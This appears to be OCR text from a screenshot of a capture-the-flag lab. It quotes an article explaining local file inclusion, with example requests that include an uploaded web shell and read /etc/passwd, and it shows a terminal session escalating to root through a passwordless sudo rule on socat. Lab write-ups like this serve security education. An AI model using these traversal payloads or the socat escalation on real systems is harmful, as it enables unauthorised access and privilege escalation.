 File Machine View Input Devices Help
socat | GTFOBins - Mozi... Kazam falconfeast@inclusion: /
falconfeast@inclusion: /
File Actions Edit View Help
falconfeast@inclusion: / kali@kali: ~
In the above example, an attacker could make the following request. It tricks the application into executing a PHP script such as a web shell that the attacker managed to upload
http://example.com/?file=../../uploads/evil.php
In this example, the file uploaded by the attacker will be included and executed by the user that runs the web application. That would allow an attacker to run any server-side malicious code that they want.
This is a worst-case scenario. An attacker does not always have the ability to upload a malicious file to the application. Even if they did, there is no guarantee that the application will save the file on the same server where the LFI
vulnerability exists. Even then, the attacker would still need to know the disk path to the uploaded file.
Directory Traversal
Even without the ability to upload and execute code, a Local File Inclusion vulnerability can be dangerous. An attacker can still perform a Directory Traversal / Path Traversal attack using an LFI vulnerability as follows.
http://example.com/?file=../../../../etc/passwd
In the above example, an attacker can get the contents of the /etc/passwd file that contains a list of users on the server. Similarly, an attacker may leverage the Directory Traversal vulnerability to access log files (for example, Apa
che access.log or error.log), source code, and other sensitive information. This information may then be used to advance an attack.
--> taken from https://www.acunetix.com/blog/articles/local-file-inclusion-lfi/
falconfeast@inclusion:~/articles$ cd ../..
falconfeast@inclusion:/home$ ls
falconfeast
falconfeast@inclusion:/home$ cd .
falconfeast@inclusion:/home$ cd ..
falconfeast@inclusion:/$ ls
bin boot dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv swapfile sys tmp usr var vmlinuz vmlinuz.old
falconfeast@inclusion:/$ sudo -l
Matching Defaults entries for falconfeast on inclusion:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User falconfeast may run the following commands on inclusion:
(root) NOPASSWD: /usr/bin/socat
falconfeast@inclusion:/$ sudo socat stdin exec:/bin/sh
whoami
root
Right Ctrl